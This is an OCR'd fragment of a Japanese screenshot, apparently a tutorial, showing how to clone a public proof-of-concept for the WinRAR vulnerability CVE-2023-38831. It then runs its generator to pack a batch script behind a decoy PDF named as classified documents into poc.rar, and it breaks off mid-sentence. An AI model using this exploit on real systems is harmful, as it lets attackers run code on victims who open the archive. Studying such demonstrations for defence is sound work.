
PoC用に公開されているスクリプトをダウンロードしま
す。
git clone https://
cd CVE-2023-38831-winrar-exploit
python cve-2023-38831-exp-gen.py CLASSI
FIED_DOCUMENTS.pdf script.bat poc.rar
上記を実行すると、`poc.rar`が生成されます。ダブル